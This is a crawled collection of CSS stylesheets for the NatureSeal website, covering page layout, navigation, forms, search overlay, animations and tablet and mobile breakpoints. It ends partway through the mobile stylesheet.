    .rotate a {
        color: #555;
        text-decoration: none;
        width: auto !important;
    }

.subscribe form {
    display: none;
    position: absolute;
    left: -60px;
    background-color: #17755e;
    padding: 20px 30px;
    color: #FFF;
}

    .subscribe form input {
        width: 100%;
        padding: 6px;
        margin: 5px 0px 15px 0px;
        color: #000;
    }

#side {
    margin: 0 auto;
    width: 100px;
    color: #17755e;
    padding: 10px 0px;
    border: none;
    float: left;
}

.cartClose {
    position: absolute;
    top: 3%;
    right: 3%;
    cursor: pointer;
    background-color: #ff5455;
    width: 6px;
    height: 15px;
    padding: 4px 8px 0;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 60px;
    -moz-transition: width height .2s;
    -webkit-transition: width height .2s;
    -o-transition: width height .2s
}

    .cartClose, .cartClose:hover {
        transition: width height .2s;
        -moz-transition: width height .2s;
        -webkit-transition: width height .2s;
        -o-transition: width height .2s;
    }

        .cartClose:hover {
            -moz-transition: width height .2s;
            -webkit-transition: width height .2s;
            -o-transition: width height .2s;
            width: 25px;
            height: 25px
        }

            .cartClose:hover:before {
                content: "x";
                position: absolute;
                top: 3px;
                left: 9px;
                color: #191919
            }


/* ======= LAYOUT ======= */

.header,
.footer {
    width: 100%;
    float: left;
    clear: both !important;
}

.header {
    position: relative;
    margin-bottom: 10px;
    background-repeat: no-repeat;
    background-size: cover;
    z-index: 2;
    min-height: 226px;
    margin-top: 0px !important;
}

#index-page .header {
    margin-top: 0px !important;
}


/*
#header {
    position: relative;
    margin-bottom: 10px;
    background-repeat: no-repeat;
    background-size: cover;
    height: 238px;
}
*/
.header-section {
    width: 1100px;
    margin: 0 auto;
}

.section {
    position: relative;
    width: 100%;
    float: left;
}

.industries {
    position: relative;
    width: 100%;
    margin-bottom: 3px;
    float: left;
}

.fis-sec {
    background-color: white;
    width: 475px;
    height: 270px;
    float: left;
    padding: 40px 0;
}

    .fis-sec h1 {
        font-family: 'Source Sans Pro', sans-serif;
        margin: 0;
        text-align: center;
        text-transform: uppercase;
        color: #17755e;
        font-weight: 600;
        font-size: 60px;
        line-height: 1.1em;
    }

.video-sec {
    margin: 20px 0;
    width: 50%;
    float: right;
}


.industry-header {
    width: 1100px;
    margin: 0 auto;
}

.one-third {
    width: 475px;
    margin-right: 0;
    float: left;
}

.two-thirds {
    width: 50%;
    float: right;
    vertical-align: middle;
    padding: 1% 10% 0;
}

    .two-thirds p {
        font-size: 18px;
        line-height: 1.7em;
    }



.first-third {
    position: relative;
    /*width: 32.833%;*/
    width: 49.5%;
    margin-right: 0.5%;
    float: left;
}

.second-third {
    position: relative;
    width: 32.833%;
    margin-right: 0.25%;
    margin-left: 0.25%;
    float: left;
}

.third-third {
    position: relative;
    width: 32.833%;
    margin-left: 0.5%;
    float: left;
}

.two-blocks {
    position: relative;
    width: 66.369%;
    margin-right: 0.3%;
    float: left;
    height: 255px;
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
}

.tips-sec {
    position: absolute;
    width: 100px;
    height: 100px;
    top: 20px;
    right: 20px;
    text-decoration: none;
    color: white;
    background-color: #17755e;
    padding: 25px;
    display: table-cell;
    vertical-align: middle;
    padding-top: 32px;
    display: none;
}

.bt-space {
    margin-bottom: 170px;
}

.bt-space-small {
    margin-bottom: 50px;
    clear: both;
}

.bt-space-small2 {
    margin-bottom: 90px;
}

.top-space {
    margin-top: 0px;
}

.gal {
    margin: 5px;
    float: left;
    width: 47%;
    min-height: 250px;
}

.gal-img {
    float: left;
    width: 30%;
}

.gal-desc {
    padding: 70px 15px 15px 15px;
    text-align: left;
    float: right;
    width: 70%;
    color: #666;
}

.video-div1 {
    float: left;
    width: 46%;
    height: auto;
    margin: 0 2% 0 0;
}

.video-div2 {
    float: right;
    width: 46%;
    height: auto;
    margin: 0 0 0 2%;
}

.full-width {
    width: 100%;
    float: left;
}

.sales-section {
    width: 12%;
    float: left;
}

.sales-person-section {
    width: 88%;
    float: right;
    margin-bottom: 20px;
}

.logos-group {
    width: 50%;
    float: left;
    min-width: 500px;
}

    .logos-group img {
        width: 60px;
        height: auto;
        margin: 10px 30px 10px 0;
    }

.contact-left {
    position: relative;
    width: 60%;
    margin-left: 5%;
    margin-right: 5%;
    margin-bottom: 15px;
    float: left;
}

.contact-right {
    position: relative;
    width: 25%;
    margin-left: 2.5%;
    margin-right: 2.5%;
    margin-bottom: 15px;
    float: right;
}

.contact-text {
    margin-top: 16px;
    margin-bottom: 10px;
    padding: 30px 110px 60px 40px;
    background-color: #e9ece9;
}

#contact-offices {
    width: 100%;
    float: left;
    margin-bottom: 380px;
}

.sbmt-btn-section {
    width: 100%;
    float: left;
    text-align: center;
}

.foodservice-half {
    width: 100%;
    float: left;
    margin: 0 10% 0px 0;
}

.news-left {
    width: 36%;
    float: left;
    margin: 0 4% 15px 0%;
    overflow: hidden;
}

.plug {
    height: 640px;
}

.news-right {
    width: 36%;
    float: right;
    margin: 0 10% 15px 0%;
}

.newsletter-bg {
    width: 95%;
    float: left;
    padding: 15px 2.5% 15px 2.5%;
}

.newsletter-months {
    width: 45%;
    float: left;
    margin-right: 5%;
    margin-top: -8px;
}

.newsletter-months2 {
    width: 45%;
    float: left;
    margin-right: 5%;
    padding-top: 28px;
}

.select-month {
    /*border-radius: 6px;
    border-color: #3a4449;	
    padding: 2px 95px 2px 5px;
    font-size: 10px;*/
}

.section-blog {
    position: relative;
    width: 100%;
    padding: 0 20px 0 30px;
    float: left;
    background-color: #e2f5ec;
}

.blog-entry {
    padding-left: 17px;
}

#gallery {
    margin: 0;
    padding: 0;
    list-style: none;
}

    #gallery li {
        float: left;
        width: 23.8%;
        margin: 0 0.6%;
        /*  height: 110px;
    overflow: hidden; */
    }

#featured {
    margin: 0;
    padding: 0;
    list-style: none;
    background-color: #f4fbf8;
    padding: 30px 0;
}

    #featured li {
        display: inline-block;
        width: 25%;
        margin: 3.85%;
    }

.calendar-day {
    width: 95%;
    float: left;
    margin: 5% 2.5%;
}

a .calendar-day {
    color: #666;
}

.date {
    position: relative;
    width: 15%;
    margin: 0 5% 0 0;
    float: left;
    text-align: center;
}

.event {
    width: 78%;
    margin-right: 2%;
    float: left;
}

.uppercase {
    text-transform: uppercase;
}

.month-num {
    position: absolute;
    top: 4px;
    text-align: center;
    text-transform: uppercase;
    z-index: 1;
    width: 100%;
}

    .month-num p {
        text-transform: uppercase;
        font-size: 10px;
    }

.num-inside {
    font-size: 18px;
}

.date-border {
    z-index: 1;
}

.search-article {
    width: 60%;
    float: left;
}



/* ======= HEADER/FOOTER BORDER ======= */

.footer {
    border-top: 5px solid #006666;
}

#home-use .header {
    border-bottom: 5px solid #202d4b;
}

#home-use .footer {
    border-top: 5px solid #202d4b;
}

#guacamole-avocado .header {
    border-bottom: 5px solid #8dc85e;
}

#guacamole-avocado .footer {
    border-top: 5px solid #8dc85e;
}

#fresh-cut .header {
    border-bottom: 5px solid #8dc85e;
}

#fresh-cut .footer {
    border-top: 5px solid #8dc85e;
}

#about-us .header {
    border-bottom: 5px solid #207979;
}

#about-us .footer {
    border-top: 5px solid #207979;
}

#contact-us .header {
    border-bottom: 5px solid #277d7d;
}

#contact-us .footer {
    border-top: 5px solid #277d7d;
}

#foodservice .header {
    border-bottom: 5px solid #8dc85e;
}

#foodservice .footer {
    border-top: 5px solid #8dc85e;
}

#news .header {
    border-bottom: 5px solid #006666;
}

#news .footer {
    border-top: 5px solid #006666;
}

#processors .header {
    border-bottom: 5px solid #bdb337;
}

#processors .footer {
    border-top: 5px solid #bdb337;
}

/* ======= CONTENT ======= */

h1, h2, h3, h4 {
    font-family: 'Lato', sans-serif;
}

h1 {
    font-size: 75px;
}

h2 {
    font-size: 28px;
}

#home-use h1 {
    color: #202d4b;
}

#home-use h2 {
    font-weight: 400;
    color: #202d4b;
}

#home-use h5 {
    font-size: 16px;
}

#guacamole-avocado h1 {
    color: #8dc85e;
    line-height: .8em;
}

#fresh-cut h1 {
    color: #8dc85e;
    line-height: 1em;
}

#about-us h1 {
    color: #006666;
}

#contact-us h1 {
    color: #006666;
}

#foodservice h1 {
    color: #8dc85e;
}

#foodservice h2 {
    color: #8dc85e;
    font-weight: 300;
}

#foodservice h3 {
    color: #8dc85e;
    font-weight: 300;
    float: left;
}

#news h1 {
    color: #006666;
}

#news h2 {
    color: #006666;
    font-size: 30px;
    font-weight: 300;
}

#processors h1 {
    color: #bdb337;
}

#processors h2 {
    color: #bdb337;
    font-weight: 400;
}

#search-results h2 {
    color: #006666;
    font-weight: 300;
    text-transform: uppercase;
}

#search-results h4,
#search-results p {
    color: black;
}


.lightgreen {
    font-weight: bold;
    color: #99cc33;
}

#read {
    text-transform: uppercase;
    text-align: right;
}

    #read a {
        color: #99cc33;
        text-decoration: none;
    }

#industries-h2 {
    width: 100%;
    background-color: #17755e;
    font-family: 'Source Sans Pro', sans-serif;
    color: white;
    text-align: center;
    text-transform: uppercase;
    font-weight: 300;
    padding: 3px 0;
}

.first-third h3,
.second-third h3,
.third-third h3 {
    position: absolute;
    top: 50%;
    margin-top: -10px;
    left: 50%;
    font-size: 30px;
    color: white;
    font-weight: 600;
    transform: translate(-50%, -50%) !important; /* Yep! */
    -webkit-transform: translate(-50%, -50%) !important; /* Yep! */
    -moz-transform: translate(-50%, -50%) !important; /* Yep! */
    -ms-transform: translate(-50%, -50%) !important; /* Yep! */
    -o-transform: translate(-50%, -50%) !important; /* Yep! */
}

.tips-sec h5 {
    margin: 0;
    font-weight: 300;
    text-align: center;
}

.twitter-box {
    position: relative;
    height: 255px;
    width: 32.833%;
    margin-left: 0.5%;
    float: left;
    /*background-color: #17755e;*/
    overflow: hidden;
}

    .twitter-box:before {
        content: "";
        display: block;
        padding-top: 100%;
    }

.twitter-content {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    color: white;
}

    .twitter-content div {
        display: table;
        width: 100%;
        height: 100%;
    }

    .twitter-content h3 {
        display: table-cell;
        text-align: center;
        vertical-align: middle;
        color: white;
        font-weight: 300;
    }


.no-indentation {
    margin-left: 10px;
    padding-left: 10px;
}

.first-li {
    list-style: none;
    margin-left: -20px;
}

.gal-desc h5,
.gal-desc p {
    margin: 2px 5px;
    font-size: 14px;
}

.gal-desc a {
    text-decoration: none;
    color: #006666;
}

.welcome-h2 {
    font-size: 28px;
    line-height: .9em;
    color: black;
}

#welcome-span {
    font-size: 20px;
    color: #17755e;
}

.h3-margin {
    font-size: 24px;
    margin-top: 42px;
    margin-bottom: 20px;
}

#foodservice .h3-margin {
    font-size: 24px;
    margin-top: 0px;
    margin-bottom: 20px;
}

.h5-research {
    font-family: 'Source Sans Pro', sans-serif;
    font-size: 16px;
    font-weight: 800;
}

.green-link {
    color: #17755e;
    text-decoration: none;
}

.sales-section p {
    margin: 2px 0;
    text-transform: uppercase;
}

.sales-person-section p {
    margin: 2px 0;
}

.contact-text p {
    line-height: 1.2em;
}

.bold-num {
    text-decoration: none;
    color: #000;
}

.underline {
    text-decoration: underline;
}

.foodservice-p-bold {
    /*font-size: 18px;*/
    line-height: 1.2em;
}


.blog-entry h5 {
    margin-bottom: 5px;
}

    .blog-entry h5 a {
        color: #006666;
        text-decoration: none;
        font-size: 13px;
    }

.blog-entry p {
    color: #006666;
    font-size: 11px;
    line-height: 1.6em;
}

#blog-archive {
    text-transform: uppercase;
    font-size: 12px;
    font-weight: 600;
}

#read-more {
    text-align: right;
    text-transform: uppercase;
}

    #read-more a {
        text-decoration: none;
        color: #006666;
    }

.event h4,
.event p {
    font-size: 14px;
    margin: 0;
}

.search-article p {
    line-height: 1.4em;
}

.search-article a {
    text-decoration: none;
    color: black;
}


.pagination {
    display: -ms-flexbox;
    display: flex;
    padding-left: 0;
    list-style: none;
    border-radius: 0.25rem;
}

/*.page-link {
    position: relative;
    display: block;
    padding: 0.5rem 0.75rem;
    margin-left: -1px;
    line-height: 1.25;
    color: #007bff;
    background-color: #fff;
    border: 1px solid #dee2e6;
}*/

a:not([href]):not([class]) {
    color: inherit;
    text-decoration: none;
}

    a:not([href]):not([class]):hover {
        color: #FFFFFF;
    }

.page-link {
    color: #fff !important;
    position: relative !important;
    font-size: 15px !important;
    margin: 0px !important;
    display: block !important;
    padding: 0.18rem 0.75rem !important;
    text-decoration: none !important;
    margin-left: -1px !important;
    line-height: auto !important;
    color: #346E4A !important;
    background-color: transparent !important;
    border: 0px solid #dee2e6 !important;
}

    .page-link:hover {
        z-index: 2 !important;
        color: #fff !important;
        text-decoration: none !important;
        background-color: #346E4A !important;
        border-width: 0px !important;
        padding: 0rem 0.75rem !important;
        text-decoration: none !important;
        margin: 0px !important;
        line-height: auto !important;
        margin-top: 0px !important;
        font-size: 15px !important;
    }

    .page-link:focus {
        z-index: 3;
        outline: 0;
        box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
    }

.page-item:first-child .page-link {
    margin-left: 0;
    border-top-left-radius: 0.25rem;
    border-bottom-left-radius: 0.25rem;
}

.page-item:last-child .page-link {
    border-top-right-radius: 0.25rem;
    border-bottom-right-radius: 0.25rem;
}

.page-item.active .page-link {
    z-index: 3;
    color: #fff;
    background-color: #346E4A;
    border-color: #346E4A;
}

.page-item.disabled .page-link {
    color: #6c757d;
    pointer-events: none;
    cursor: auto;
    background-color: #fff;
    border-color: #dee2e6;
}

.pagination-lg .page-link {
    padding: 0.75rem 1.5rem;
    font-size: 1.25rem;
    line-height: 1.5;
}

.pagination-lg .page-item:first-child .page-link {
    border-top-left-radius: 0.3rem;
    border-bottom-left-radius: 0.3rem;
}

.pagination-lg .page-item:last-child .page-link {
    border-top-right-radius: 0.3rem;
    border-bottom-right-radius: 0.3rem;
}

.pagination-sm .page-link {
    padding: 0.25rem 0.5rem;
    font-size: 0.875rem;
    line-height: 1.5;
}

.pagination-sm .page-item:first-child .page-link {
    border-top-left-radius: 0.2rem;
    border-bottom-left-radius: 0.2rem;
}

.pagination-sm .page-item:last-child .page-link {
    border-top-right-radius: 0.2rem;
    border-bottom-right-radius: 0.2rem;
}



/* FORM STYLES */

.form3 label {
    margin-left: 10px;
}


#form {
    width: 100%;
    float: left;
    margin-bottom: 50px;
}

legend {
    color: red;
}

#form > div {
    margin: 10px 0;
}

#form div label {
    display: inline-block;
    width: 170px;
}

#form div input {
    display: inline-block;
    width: 300px;
}

#form div select {
    width: 300px;
}

#form2 {
    width: 100%;
    float: left;
    margin-bottom: 30px;
}

    #form2 label {
        /*margin-right: 115px;*/
    }

#Tel_IsChecked {
    margin-right: 115px;
}

#inquiry-area p {
    display: inline-block;
    margin-right: 45px;
}

#select-one {
    background-color: #e9ece9;
    padding: 0 10px;
}

.form3 {
    width: 100%;
    float: left;
    margin-bottom: 20px;
}

    .form3 input {
        margin-left: 20px;
        margin-bottom: 5px;
        margin-top: 10px;
    }

#social-media-inputs {
    width: 95%;
    margin-left: 40px;
}

.child-sm-inputs {
    width: 30%;
    float: left;
}

#newsletter-form {
    width: 100%;
    float: left;
    background-color: #aec744;
}

    #newsletter-form legend {
        color: white;
        width: 80%;
        float: left;
        margin: 30px 10% 20px 10%;
    }

    #newsletter-form input {
        width: 60%;
        float: left;
        margin: 0 5% 4px 5%;
        padding: 4px 8px;
    }

        #newsletter-form input[type=message] {
            padding: 8px 8px;
        }

    #newsletter-form button {
        float: right;
        margin: 15px 10% 40px 10%;
        background-color: #006600;
        color: #fff;
        padding: 6px 14px;
        border: none;
    }

.sbmt-btn-section button {
    background-color: #aec744;
    color: #fff;
    border: none;
    padding: 6px 14px;
}

.footer {
    position: relative;
    width: 100%;
    background-color: #f2f2f3;
    margin-top: 90px;
}

.centering-footer {
    width: 100%;
    margin: 30px 0;
    text-align: center;
}

.footer-div {
    display: inline-block;
}

#right-border {
    border-right: 1px solid #000;
    padding-right: 13px;
    margin-right: 10px;
}

#signup-border {
    padding-right: 13px;
    margin-right: 10px;
}


.footer-div p,
.footer-div a {
    font-size: 13px;
    text-decoration: none;
    color: #000;
    font-weight: 600;
}





/* ======= QUERIES ======= */

@media only screen and (max-width:1240px) {
    #wrapper,
    .industry-header,
    .header-section,
    #navbar {
        width: 85%;
        margin: 0 auto;
        /*        margin: 0 5% 0 10%;*/
    }

    .fis-sec {
        width: 420px;
    }

    .one-third {
        width: 420px;
    }

    .two-thirds p {
        font-size: 16px;
        line-height: 1.6em;
    }

    .month-num {
        top: 5px;
    }

        .month-num p {
            font-size: 12px
        }

    .date {
        width: 20%;
    }

    .event {
        width: 73%;
    }
}

@media only screen and (max-width:1015px) {
    #wrapper,
    .industry-header,
    .header-section,
    #navbar {
        width: 85%;
        margin: 0 5% 0 10%;
    }

    #searchBar {
        width: 500px;
    }

    #navbar {
        height: 80px;
    }



    .fis-sec {
        width: 365px;
    }

    .one-third {
        width: 365px;
    }

    .fis-sec h1 {
        font-size: 55px;
    }

    .video-div1,
    .video-div2 {
        width: 100%;
        float: left;
        margin: 0 0 10px 0;
    }

    .news-left {
        width: 42%;
        margin: 0 4% 15px 4%;
    }

    .news-right {
        width: 40%;
        margin: 0 6% 15px 4%;
    }

    .month-num {
        top: 0;
    }

    .video-sec {
        margin: 25px 0 20px 0;
    }

        .video-sec iframe {
            width: 360px;
            height: 206px;
        }

    .gal-desc {
        padding: 40px 15px 15px 15px;
    }
}



@media only screen and (max-width:880px) {
    .fis-sec {
        width: 320px;
    }

    .one-third {
        width: 320px;
    }

    .two-thirds {
        padding: 30px 10% 0;
    }

    #logo {
        height: auto;
        position: absolute;
        left: -18px;
        top: 10px;
    }
}

@media only screen and (min-width:667px) and (max-width:880px) {

    #logo {
        height: auto;
        left: 10px;
        top: -8px;
    }
}





@media only screen and (max-width:1095px) {

    ul.topnav-login,
    ul.topnav li {
        margin: 0 4px !important;
    }
}

@media only screen and (max-width:1030px) {

    ul.topnav-login,
    ul.topnav li {
        margin: 0 0px !important;
    }

    ul.topnav a {
        padding: 10px 0px;
        font-size: 11px;
    }

    ul.topnav-login a {
        font-size: 11px;
        padding: 3px 8px;
    }

    #login-link {
        padding: 3px 20px;
    }
}


/*Norbie Light*/

.rotateContain {
    position: fixed;
    top: 0;
    left: 0;
    background-color: #fff;
    height: 100%;
    width: 100%;
    display: none;
    z-index: 100000;
}

.rotateContainOut {
    position: fixed;
    top: 0;
    left: 0;
    background-color: #fff;
    height: 100%;
    width: 100%;
    transition-property: opacity;
    transition-duration: 1s;
    transition-delay: 2s;
    opacity: 0;
    z-index: 100000;
}




#closeBox {
    width: 50px;
    height: 50px;
    border-radius: 50%;
    background-color: #000;
    position: fixed;
    border: solid 1px #FFF;
    top: 101.5%;
    left: 80%;
    z-index: 10000000000;
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
    cursor: hand;
    cursor: pointer;
}

    #closeBox img {
        width: 80%;
        position: absolute;
        left: 10%;
        top: 12%;
    }

.curve { /* Makes white box for content container */
    position: absolute;
    background-color: #FFF;
    height: 100%;
    width: 100%;
    top: 0%;
    z-index: 1;
}

.topPad {
    margin-top: 12%;
}

/*Animate down start*/

.rotateBottomDown { /*Rotates the top angle*/
    position: absolute;
    bottom: 0%;
    left: -3%;
    width: 116%;
    height: 50%;
    z-index: 2;
    background-color: #000;
    -webkit-animation: diagonalBottomDown 2s 1 ease-in-out;
    -moz-animation: diagonalBottomDown 2s 1 ease-in-out;
    -o-animation: diagonalBottomDown 2s 1 ease-in-out;
    animation: diagonalBottomDown 2s 1 ease-in-out;
}

@-webkit-keyframes diagonalBottomDown {
    from {
        bottom: -100%;
        height: 100%;
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
    }

    to {
        bottom: -50%;
        height: 100%;
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
    }
}

/*Animate down start*/

.rotateTopDown { /*Rotates the top angle*/
    position: absolute;
    top: 0%;
    left: -3%;
    width: 116%;
    height: 50%;
    z-index: 2;
    background-color: #000;
    -webkit-animation: diagonalDown 2s 1 ease-in-out;
    -moz-animation: diagonalDown 2s 1 ease-in-out;
    -o-animation: diagonalDown 2s 1 ease-in-out;
    animation: diagonalDown 2s 1 ease-in-out;
}

@-webkit-keyframes diagonalDown {
    from {
        top: -100%;
        height: 100%;
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
    }

    to {
        top: 0%;
        height: 50%;
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
    }
}

/*Animate down stop*/



.rotateTop { /*Rotates the top angle After animation opens*/
    position: absolute;
    top: -100%;
    left: -3%;
    width: 116%;
    height: 100%;
    z-index: 2;
    background-color: #000;
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
    -webkit-animation: diagonal 2s 1 ease-in-out;
    -moz-animation: diagonal 2s 1 ease-in-out;
    -o-animation: diagonal 2s 1 ease-in-out;
    animation: diagonal 2s 1 ease-in-out;
}

@-webkit-keyframes diagonal {
    from {
        top: -10%;
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
    }

    to {
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
    }
}

.rotateBottom { /*Rotates the bottom angle After animation opens*/
    position: fixed;
    bottom: -100%;
    z-index: 2;
    left: -3%;
    width: 116%;
    height: 100%;
    background-color: #000;
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
    -webkit-animation: diagonalBottom 2s 1 ease-in-out;
    -moz-animation: diagonalBottom 2s 1 ease-in-out;
    -o-animation: diagonalBottom 2s 1 ease-in-out;
    animation: diagonalBottom 2s 1 ease-in-out;
}

@-webkit-keyframes diagonalBottom {
    from {
        bottom: -18%;
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
    }

    to {
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
    }
}




#norb {
    position: absolute;
    top: 0px;
    width: 100%;
}



.topnav li {
    float: left;
    position: relative;
    line-height: 39px;
    list-style: none;
    top: 0px;
    z-index: 1000;
    text-decoration: none;
}

.topnav > li {
    padding: 0px 16px;
}


.topnav li ul {
    width: 300px;
    list-style: none;
    display: none;
    position: absolute;
    top: 58px;
    left: 0px;
}

.topnav li > ul {
    padding: 0px;
    background-color: #fff;
}


.topnav li ul li {
    color: #fff !important;
    line-height: 2.5;
    width: 100%;
    margin-left: 0px;
}


    /* third level */
    .topnav li ul li ul li {
        line-height: 25px;
        width: 100%;
        padding-bottom: 5px;
        display: none;
        position: relative;
    }

    .topnav li ul li:hover ul li {
        display: block;
        line-height: 25px;
        width: 100%;
        padding-bottom: 0px;
        left: 182px;
        top: -39px;
    }

    .topnav li ul li ul li a {
    }

    .topnav li ul li ul {
        background-color: transparent;
    }

/* end third level */

.topnav li a {
    text-decoration: none;
}

.topnav > li:hover > a {
}

.topnav > li:hover {
    text-decoration: none;
}

.topnav li ul li:hover a {
    color: #FFF;
}

.topnav li ul li:hover {
    background-color: #17755e;
    width: 100%;
}

.topnav li ul li a {
    font-weight: normal;
    margin-left: 16px;
    width: auto;
}

.topnav li:hover ul, li.over ul {
    display: block;
}

form #form {
    display: block !important;
}


/*search*/

.searchHolder {
    float: left !important;
    margin-left: 40px;
    margin-top: -22px;
}

.searcicle div {
    color: #FFF;
    font-size: 50px;
    padding: 0px 20px;
    background-color: #346E4A;
}

.searchie {
    /* position: absolute; */
    top: 3px;
    right: 9px;
    font-size: 25px;
    cursor: hand;
    cursor: pointer;
    color: #346E4A !important;
}

.blurIt {
    -webkit-filter: blur(8px);
    -moz-filter: blur(8px);
    -o-filter: blur(8px);
    -ms-filter: blur(8px);
    filter: blur(8px);
}

.searcicle {
    display: block !important;
    position: absolute;
    z-index: 1390;
    right: 1%;
    top: 140px;
    cursor: hand;
    cursor: pointer;
}

.serchieTitle {
    font-size: 20px;
    font-weight: bold;
    color: #000;
    margin: 0 0 0 0 !important;
}

.searchieLink:hover .searchieTitle {
    text-decoration: underline;
}

.serchieLink {
    word-wrap: break-word;
    color: #00AEEF;
    text-decoration: none;
    margin: 0 0 0 0 !important;
}

    .serchieLink:hover {
        text-decoration: none;
    }

.serchieDesc {
    font-size: 16px;
    margin: 0 0 0 0 !important;
    color: #000;
}

.searchieWrap {
    margin-bottom: 20px !important;
    border-bottom: solid 1px #000;
}

.searchBox {
    position: fixed;
    z-index: 1000;
    height: 110%;
    background-color: #000;
    width: 100%;
    opacity: 1;
    display: none;
}

.seeMe {
    opacity: .8;
}

.searchBox i {
    font-size: 70px;
    color: #FFF;
}

.searchSubButton {
    color: #FFF;
    background-color: #346E4A !important;
    border: 1px solid #346E4A !important;
    display: block;
    z-index: 1111;
    padding: 15px 50px !important;
    margin: 10px auto;
}

.typeSearch {
    background-color: #fff !important;
    width: 50% !important;
    margin: 0 auto !important;
    display: block !important;
    font-size: 30px !important;
    padding: 10px !important;
    margin-top: 20% !important;
}

/*search ends*/




--- FILE ---
content_type: text/css
request_url: https://natureseal.com/css/NatureSeal/demo.css
body_size: 879
content:



nav:not(.mm-menu) {
    display: none;
}

.header,
.content {
    /*text-align: center;*/
}

.header {
    /*position:relative;
	background: #003e57;
	font-size: 16px;
	font-weight: bold;
	color: #fff;
	line-height: 40px;


	-moz-box-sizing: border-box;
	box-sizing: border-box;	
	width: 100%;
	height: 40px;
	padding: 0 50px;*/
}

    .header.fixed {
        position: fixed;
        top: 0;
        left: 0;
    }

    .header a {
        background: center center no-repeat transparent;
        background-image: url( [data-uri] );
        display: block;
        width: 40px;
        /*height: 40px;
	position: absolute;
	top: 0;
	left: 10px;*/
    }

.content {
    padding: 150px 50px 50px 50px;
}

.mm-menu p {
    margin: 0px !important;
}


--- FILE ---
content_type: text/css
request_url: https://natureseal.com/css/NatureSeal/tablet.css
body_size: 2380
content:
/* 668 - 800 */

h1 {
    font-size: 48px;
}

.social-media-section {
    display: none;
}

#logo {
    top: -10px
}

#mayweather {
    display: none !important;
}

#hamburger {
    left: 80px;
    -webkit-transition: none 0.4s ease;
    transition: none 0.4s ease;
    top: 20px;
    -webkit-transition-property: left;
    transition-property: left;
}

#navbar {
    position: fixed;
    top: 0px;
    z-index: 22;
    background-color: #FFF;
    margin: 0px;
    width: 100%
}

.header {
    margin-top: 80px !important;
}

#index-page .header {
    margin-top: 80px !important;
}

html.mm-opening #hamburger {
    left: 65%;
}

#navbar .topnav, #navbar .topnav-login, #navbar .topnav-search {
    display: none;
}

#hamburger {
    display: block;
}

#logo-div {
    display: inline-block;
    float: left;
    padding: 5px 0;
    left: 140px;
}



/* ====== HOME ====== */

.fis-sec {
    width: 248px;
    height: 264px;
    padding-top: 40px;
}

    .fis-sec h1 {
        font-size: 50px;
    }

.video-sec {
    margin: 40px 2.5%;
    width: 50%;
}

    .video-sec iframe {
        width: 320px;
        height: 180px;
    }

.one-third {
    width: 248px;
}

.two-thirds {
    padding: 30px 5% 0;
}

.two-blocks {
    height: 200px;
}

.twitter-box {
    height: 200px;
}

/* ====== NEWS ====== */
.news-left {
    width: 100%;
    margin: 0 0 35px 0;
}

.news-right {
    width: 100%;
    margin: 0 0 35px 0;
}

.calendar-day {
    width: 60%;
    float: left;
    margin: 10px 40% 10px 0;
}

#featured {
    padding: 0;
}

.date {
    width: 17%;
    margin: 0 3% 0 0;
}

.event {
    width: 73%;
    margin: 0 3% 0 3%;
}

.month-num {
    top: 0;
}

    .month-num p {
        font-size: 14px;
    }

    .month-num .num-inside {
        font-size: 16px;
    }

.event h4 {
    font-size: 16px;
}

.event p {
    font-size: 14px;
}

.blog-entry h5 a {
    font-size: 17px;
}

.blog-entry p {
    font-size: 14px;
}

#gallery li {
    width: 19%;
    margin: 0.5%;
}


/* ======   CONTACT US ======= */
.contact-left {
    width: 100%;
    margin: 0 0 15px 0;
}

.contact-right {
    width: 100%;
    margin: 0 0 15px 0;
}

#contact-offices {
    margin-bottom: 35px;
}

/* ======= FOODSERVICE ======= */
.foodservice-half {
    width: 70%;
    margin: 0px 30% 0 0;
}

.foodervice-half h3 {
    font-size: 19px;
}

.foodservice-p-bold {
    font-size: 16px;
}

/* ====== FRESH PRODUCE ======= */
.gal {
    min-height: 200px;
    width: 100%;
}


--- FILE ---
content_type: text/css
request_url: https://natureseal.com/css/NatureSeal/mobile-styles.css
body_size: 9132
content:
* {
    box-sizing: border-box;
}

.header {
    margin-top: 80px !important;
}

#index-page #wrapper {
    top: -80px;
    position: relative;
}

#index-page .header {
    margin-top: 80px !important;
}

.floatie {
    width: 100%;
}

#logo {
    top: -5px !important;
    left: 5px;
    height: 100px !important;
    position: relative;
}

#hamburger {
    left: 10px;
    top: 20px;
    -webkit-transition: none 0.4s ease;
    transition: none 0.4s ease;
    -webkit-transition-property: left;
    transition-property: left;
}


html.mm-opening #hamburger {
    left: 84%;
}

#navbar .topnav, #navbar .topnav-login, #navbar .topnav-search {
    display: none;
}

#hamburger {
